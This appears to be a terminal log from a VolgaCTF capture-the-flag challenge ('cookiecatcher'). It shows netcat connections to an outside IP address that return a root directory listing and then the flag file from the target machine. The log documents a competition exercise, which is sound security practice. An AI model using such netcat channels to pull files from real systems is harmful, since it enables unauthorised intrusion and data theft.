 ubuntu@ip-172-31-46-16:~/cookiecatcher$ nc 188.246.233.28 32533 > root_ls.out
ubuntu@ip-172-31-46-16:~/cookiecatcher$ cat root_ls.out
total 88
drwxr-xr-x  22 root root  4096 Mar 23 19:08 .
drwxr-xr-x  22 root root  4096 Mar 23 19:08 ..
drwxr-xr-x   2 root root  4096 Mar 23 19:05 bin
drwxr-xr-x   3 root root  4096 Mar 23 19:05 boot
drwxr-xr-x  17 root root  3680 Mar 24 18:39 dev
drwxr-xr-x  95 root root  4096 Mar 24 18:39 etc
-rw-r--r--   1 root root    41 Mar 23 19:37 flag
drwxr-xr-x   2 root root  4096 Apr 13  2016 home
lrwxrwxrwx   1 root root    33 Mar 16 19:01 initrd.img -> boot/initrd.img-4.4.0-116-generic
drwxr-xr-x  20 root root  4096 Mar 16 19:03 lib
drwxr-xr-x   2 root root  4096 Mar 16 19:02 lib64
drwx------   2 root root 16384 Mar 16 19:00 lost+found
drwxr-xr-x   2 root root  4096 Mar 16 19:00 media
drwxr-xr-x   2 root root  4096 Mar 16 19:00 mnt
drwxr-xr-x   3 root root  4096 Mar 23 19:37 opt
dr-xr-xr-x 397 root root     0 Mar 24 18:39 proc
drwx------   7 root root  4096 Mar 23 20:18 root
drwxr-xr-x  18 root root   580 Mar 24 18:40 run
drwxr-xr-x   2 root root  4096 Mar 23 19:05 sbin
drwxr-xr-x   2 root root  4096 Mar 16 19:00 srv
dr-xr-xr-x  13 root root     0 Mar 24 19:25 sys
drwxrwxrwt   8 root root  4096 Mar 25 08:56 tmp
drwxr-xr-x  10 root root  4096 Mar 16 19:00 usr
drwxr-xr-x  11 root root  4096 Mar 16 19:00 var
lrwxrwxrwx   1 root root    30 Mar 16 19:01 vmlinuz -> boot/vmlinuz-4.4.0-116-generic
ubuntu@ip-172-31-46-16:~/cookiecatcher$ nc 188.246.233.28 32533 > flag
ubuntu@ip-172-31-46-16:~/cookiecatcher$ cat flag
VolgaCTF{dedicated_to_all_goverment_site}ubuntu@ip-172-31-46-16:~/cookiecatcher$ ^C